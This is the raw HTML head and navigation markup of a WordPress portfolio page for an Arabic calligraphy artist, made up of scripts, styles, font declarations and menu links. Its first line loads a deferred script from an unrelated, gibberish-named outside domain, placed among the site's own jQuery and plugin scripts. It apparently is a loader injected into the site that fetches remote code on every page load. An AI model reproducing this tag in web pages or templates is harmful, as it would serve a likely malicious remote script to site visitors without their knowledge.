<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768868796" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=1752811063" id="spacexchimp_p005-bootstrap-tooltip-js-js" defer></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5fe4452ccd726a00126ec666" id="googleanalytics-platform-sharethis-js" defer></script>
<link rel="https://api.w.org/" href="https://www.thearabiccalligraphy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thearabiccalligraphy.com/wp-json/wp/v2/media/2043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thearabiccalligraphy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.thearabiccalligraphy.com/?p=2043' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thearabiccalligraphy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearabiccalligraphy.com%2Fslider-parallax%2Fdsc06987ss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thearabiccalligraphy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearabiccalligraphy.com%2Fslider-parallax%2Fdsc06987ss%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.classic.wow.fadeInDown.animated {
 font-size: 80px;
}
.classic.wow.fadeInUp.animated {
 font-size: 80px;
}
.wow.fadeInUp.animated {
 font-size: 16px;
}
.wow.fadeInDown.animated {
 font-size: 16px;
}
#meta-2 {
 display:none;
}
.pager {
 display:none;
}
.breadcrumbs {
 margin-bottom: -2000px;
}
.tag_line_title {
 margin-top: -60px;
}
h2.normal-font {
    font-family: Kanit;
    font-size: 16px;
    font-weight: 200;
    letter-spacing: 0.03em;
    line-height: 1.7;
    text-transform: none;
    color: #555;
	  margin-bottom: 0px;
}
h2.custom-font {
    font-family: Kanit !important;
    font-size: 18px !important;
    font-weight: 300 !important;
}
p.normal-heading {
    font-family: Kanit;
    font-size: 24px;
    font-weight: 300;
    letter-spacing: 0.18em;
    line-height: 1.5;
    text-transform: uppercase;
   }
@media only screen and (max-width: 767px) {
	div#services .vc_col-sm-1\/5 {
    width: 33%;
    float: left;
}
	div#projects-sec {
    padding-top: 0px !important;
    padding-bottom: 30px !important;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 figure.wpb_wrapper.vc_figure {
    max-width: 50%;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    float: left;
}
	div#services .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960, div#projects-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960 {
    margin-top: 10px !important;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image figure.wpb_wrapper {
    max-width: 60px;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image.wpb_content_element {
    margin-bottom: 10px;
}
	div#projects-sec .wpb_text_column.wpb_content_element {
    margin-bottom: 0;
}
	div#about, div#exhibitions, div#services, div#news-sec, div#reviews-sec, div#contact {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
	div#exhibitions .vc_column-inner.vc_custom_1582059043493 {
    padding-top: 0px !important;
}
div#exhibitions .text-right.slider-top.wpb_column {
    margin-top: 10px;
}
	div#news-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1479806910461 {
    padding-top: 0px !important;
}
}
		</style>
		<style id="kirki-inline-styles">body{font-family:Kanit;font-size:16px;font-weight:200;letter-spacing:0.03em;line-height:1.7;text-transform:none;color:#555;}h1{font-family:Kanit;font-size:36px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h2{font-family:Kanit;font-size:30px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h3{font-family:Kanit;font-size:24px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h4{font-family:Kanit;font-size:18px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h5{font-family:Kanit;font-size:14px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h6{font-family:Kanit;font-size:12px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}.signature_vc, blockquote cite a, .classic{font-family:Great Vibes;font-size:30px;font-weight:400;letter-spacing:0.02em;line-height:1.5;text-transform:capitalize;}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="page-top" class="attachment wp-singular attachment-template-default attachmentid-2043 attachment-jpeg wp-theme-pheromone wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    
  <a href="#top" class="scroll-top scroll-top-hidden"><i class="fa fa-angle-up"></i></a>
  <div class="wrapper">
    <div class="header">
        <nav class="navbar navbar-wrap navbar-custom navbar-fixed-top menu-wrap">
    <div class="container full">
        <div class="row">
          <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6">
              <div class="logo">
                <a href="https://www.thearabiccalligraphy.com/" title="Arabic Calligraphy &#8211; Hicham Chajai"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logowhite" alt="Hicham Chajai &#8211; Arabic Calligraphy" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" style="height: 30px" class="logowhite" alt="Hicham Chajai &#8211; Arabic Calligraphy" ></noscript>
                  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logodark" alt="Hicham Chajai &#8211; Arabic Calligraphy" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" style="height: 30px" class="logodark" alt="Hicham Chajai &#8211; Arabic Calligraphy" ></noscript>
                </a>
              </div>
          </div>
          <div class="col-lg-9 col-md-8 col-sm-6 col-xs-6 pull-right">
           
            <div class="menu-center">
              <div class="menu-responsive desktop">
                <div class="collapse navbar-collapse navbar-main-collapse pull-left responsive-menu">
                        <ul id="menu-menu-main" class="nav navbar-nav"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="dropdown-menu">
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li id="menu-item-2256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="dropdown-menu">
	<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="dropdown-menu">
	<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
	<li id="menu-item-2508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul> 
                </div>
              </div>
              <div class="menu-responsive mobile">
                <div class="burger_pheromone_normal_holder"><a href="#" class="nav-icon3" id="open-button"><span></span><span></span><span></span><span></span><span></span><span></span></a></div>
                  <div class="burger_pheromone_menu_overlay_normal">
                    <div class="burger_pheromone_menu_vertical">
                      <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="burger_pheromone_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
